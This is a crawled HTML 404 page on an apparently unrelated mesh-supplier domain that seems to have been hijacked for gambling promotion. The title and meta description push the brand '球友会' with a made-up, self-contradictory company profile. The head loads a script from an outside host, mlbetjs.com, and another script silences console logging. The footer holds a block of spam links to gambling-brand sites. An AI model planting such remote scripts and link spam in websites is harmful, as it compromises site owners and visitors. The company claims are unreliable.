

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.asievingmesh.com/search-alu-mesh-filter.html
body_size: 1901
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>球友会官方网页版-球友会（中国）</title>
<meta content="球友会官方网页版,球友会（中国）" name="keywords">
<meta content="球友会官方网页版创办于2013年06月【🌟水女🌟2025年引荐】，2018年在三亚所创业板上市（股票代码：300857）。球友会官方网页版现为国家高新技术企业、宁夏新能源龙头企业、银川市清洁能源技术研发中心、中国风能协会会员单位。球友会官方网页版是一家从事智能遮阳及门窗自动化系统的专业制造商，主导产品有管状电机、工业门机、平开门机、平移门机、家居智能控制系统等。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            background-color: #f8f9fa;
            color: #343a40;
            text-align: center;
            padding: 50px 20px;
            line-height: 1.6;
        }
        .container {
            max-width: 600px;
            margin: 0 auto;
        }
        .error-code {
            font-size: 5rem;
            font-weight: 300;
            margin-bottom: 20px;
            color: #6c757d;
        }
        .error-message {
            font-size: 1.5rem;
            margin-bottom: 30px;
        }
        .action-buttons {
            margin-top: 30px;
        }
        .btn {
            display: inline-block;
            padding: 10px 20px;
            background-color: #007bff;
            color: white;
            text-decoration: none;
            border-radius: 5px;
            margin: 0 10px;
            transition: background-color 0.3s;
        }
        .btn:hover {
            background-color: #0056b3;
        }
        .illustration {
            max-width: 300px;
            margin: 30px auto;
            opacity: 0.8;
        }
    </style>
</meta></meta></head>
<body>
<div class="container">
<div class="error-code">404</div>
<div class="error-message">哎呀！您访问的页面不存在</div>
<!-- 使用SVG矢量图而非图片文件，避免路径泄露 -->
<svg class="illustration" viewbox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
<circle cx="100" cy="100" fill="#e9ecef" r="80"></circle>
<path d="M70,70 L130,130 M70,130 L130,70" stroke="#6c757d" stroke-linecap="round" stroke-width="8"></path>
</svg>
<p>可能是链接有误，或者页面已被移除。您可以：</p>
<div class="action-buttons">
<a class="btn" href="/">返回首页</a>
<a class="btn" href="javascript:history.back()" style="background-color: #6c757d">返回上一页</a>
</div>
</div>
<!-- 安全措施：确保不记录错误路径 -->
<script>
        // 阻止错误路径被记录
        if(window.console && console.log) {
            console.log = function(){};
        }
    </script>
<div class="link">
<a href="http://www.vnsgaming.com">半岛</a> | <a href="http://www.purelogictax.com">安博网_安博(中国)有限公司</a> | <a href="http://www.vpassure.com">江南在线体育官网_江南online(中国)</a> | <a href="http://www.bobbiekaplannyc.com">安博(中国)anbo·官方网页版</a> | <a href="http://www.professionalhealthexaminers.com">华体会电子（中国）有限公司官网</a> | <a href="http://www.thaagi.com">半岛电子官方网站_半岛（中国）</a> | <a href="http://www.maimus.com">安博注册_安博(中国)</a> | <a href="http://www.wiki4insta.com">安博站官网登录入口_安博(中国)</a> | <a href="http://www.houseofkurds.com">华体会官方网</a> | 
</div>
</body>
</html>
